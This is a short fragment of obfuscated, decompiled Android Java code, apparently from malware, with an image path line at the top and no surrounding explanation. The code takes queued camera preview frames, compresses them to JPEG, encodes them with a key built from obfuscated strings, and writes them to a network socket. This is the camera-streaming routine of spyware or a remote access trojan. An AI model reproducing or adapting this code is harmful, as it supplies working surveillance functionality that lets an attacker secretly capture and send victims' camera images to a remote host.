 try {
if(sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.bts.size() > 0) {
byte[] v5 = (byte[])sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.bts.get(0);
Camera.Parameters v2_1 = sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.cm.getParameters();
int v10 = v2_1.getPreviewSize().width;
int v2_2 = v2_1.getPreviewSize().height;
YuvImage v11 = new YuvImage(v5, 17, v10, v2_2, null);
ByteArrayOutputStream v4 = new ByteArrayOutputStream();
v11.compressToJpeg(new Rect(0, 0, v10, v2_2), sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.q4, v4);
if(v0 != 0) {
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.q4 = sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.q(v4.
toByteArray().length, 75);
}
byte[] v2_3 = hplpnmhinhxeypeljdxotabfayhtbtugi3420.f(sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.vul[3] +
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.vul[6] + sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.vul[7], v4.
toByteArray());
try {
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.sk.setSendBufferSize(v2_3.length * 15);
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.out = sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.sk.
getOutputStream();
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.out.write(v2_3, 0, v2_3.length);
}
catch(Exception unused_ex) {
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.sp();
}
v4.close();
sajjlibvhzaodmxryihuxradurvwbtmaklrjapsmdeszfzjh3423.this.bts.remove(0);